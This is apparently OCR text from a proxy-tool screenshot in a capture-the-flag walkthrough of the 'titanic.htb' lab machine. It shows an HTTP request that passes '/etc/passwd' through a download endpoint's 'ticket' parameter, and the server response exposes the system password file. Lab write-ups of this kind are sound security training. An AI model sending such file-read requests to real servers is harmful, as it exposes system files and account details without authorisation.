 Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Jun 2025 20:28:04 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin